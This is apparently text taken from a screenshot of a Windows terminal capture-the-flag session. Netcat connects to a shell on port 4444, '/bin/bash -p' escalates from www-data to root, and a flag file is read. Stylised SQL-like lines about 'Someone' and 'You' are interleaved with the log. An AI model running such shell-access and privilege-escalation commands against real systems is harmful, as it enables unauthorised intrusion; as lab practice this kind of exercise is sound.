 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.3476]
(c) Microsoft Corporation。保留所有权利。
D:\red\一句话\netcat-win32-1.11\netcat-1.11>nc 127.0.0.1 4444
SELECT *
whoami
www-data
FROM World
/bin/bash -p
whoami
root
WHERE “Someone”
cat flag
cat: flag: No such file or directory
cat /flag
flag{0eba9ce397b868300cb5ceb5bf6a4666}
LIKE ‘%You%’
...
/> no results !